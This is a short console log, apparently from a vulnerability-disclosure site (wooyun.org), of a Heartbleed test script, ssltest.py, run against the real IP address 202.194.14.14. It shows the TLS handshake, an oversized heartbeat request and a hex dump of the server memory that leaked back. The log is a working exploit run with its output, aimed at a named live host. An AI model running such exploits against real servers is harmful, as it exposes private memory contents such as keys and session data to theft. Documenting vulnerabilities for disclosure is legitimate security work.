 C:\Users\xp>python D:\安装目录\python\ssltest.py 202.194.14.14
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 609
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 0F 00 17 00  ....#...........
  00e0: 11 00 23 00 00 00 0D 00 20 00 1E 06 01 06 02 06  ..#..... .......
www.wooyun.org